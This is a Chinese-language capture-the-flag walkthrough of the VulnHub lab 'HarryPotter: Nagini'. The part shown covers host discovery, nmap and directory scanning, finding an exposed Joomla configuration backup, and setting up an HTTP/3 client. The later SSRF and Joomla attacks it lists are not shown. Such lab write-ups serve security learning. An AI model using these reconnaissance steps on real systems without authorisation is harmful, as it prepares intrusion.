一、靶机介绍

靶机地址:

HarryPotter: Nagini ~ VulnHub

涉及攻击方法:

  • 主机发现
  • 端口扫描
  • WEB信息搜集
  • HTTP3协议
  • 域名解析
  • SSRF漏洞(Gopper+mysql)
  • Joomla漏洞
  • SSH公钥登录
  • 浏览器密码还原

二、主机发现

arp-scan -l

靶机ip为10.0.2.18

image-20240827134110389

三、端口扫描

nmap -p- 10.0.2.18 
nmap -sV -sC -p 22,80 10.0.2.18

发现22端口和80端口开放

image-20240827134405726

访问网页,就是一张图片,没发现任何有用信息,所以没有截图

四、目录扫描

4.1、dirsearch扫描

dirsearch -u http://10.0.2.18

先使用dirsearch扫描了一下,发现了两个登录页面

而且根据目录名判断框架为joomla

image-20240827134808293

访问这两个页面,发现是两个登录页面,同样没又获取更多的信息,这里也没有截图

于是对/joomla目录进一步进行扫描

dirsearch -u http://10.0.2.18/joomla/

扫描完成后,发现发现很多东西,其中有用的就是这个configuration.php.bak文件

image-20240827135417067

在configuration.php.bak这个备份文件中发现后端使用的数据库是mysql,数据库的用户名、数据库名,host为localhost猜测只能在它本地登录

image-20240827135436045

4.2、gobuster扫描

gobuster dir -r -u http://10.0.2.18 -x txt,html,php -w /usr/share/seclists/Discovery/Web-Content/common.txt 

获取不到更多信息了,无从下手,使用gobuster再次扫描一下网站目录

image-20240827135657149

发现一个新的目录,note.txt,访问发现有提示信息

image-20240827135738899

提示信息就是使用http3访问这个域名,我们将这个域名解析跟靶机ip绑定一下,但是绑定之后通过这个域名访问这个完整,仍然还是那张图片

image-20240827135836026

五、Http3访问

按照这个步骤按照http3的环境

我安装环境的时候没有报错,但是使用http3访问的时候,网站没有给我返回任何信息

git clone --recursive https://github.com/cloudflare/quiche

apt install cargo # 安装cargo组件

apt install cmake # 安装cmake组件

apt purge rustc # 卸载系统自带的rustc

curl --proto '=https' --tlsv1.2 -sSf https://sh.rustup.rs |sh # 重新安装最新版本的rustc

source $HOME/.cargo/env # 设置环境变量
cd quiche/

cargo build --examples # 运行cargo默认实例的文件

cargo test # 检查前面所有安装命令

cd target/debug/examples/ # 进入客户端所在目录

./http3-client https://10.0.2.18 # 利用HTTP3的客户端去访问目标靶机

执行追后一个命令之后没有返回任何信息,所以这里我把别人wp的返回信息复制到了这里

<html>
<head>
<title>Information Page</title>
</head>
<body>
Greetings Developers!!


I am having two announcements that I need to share with you:







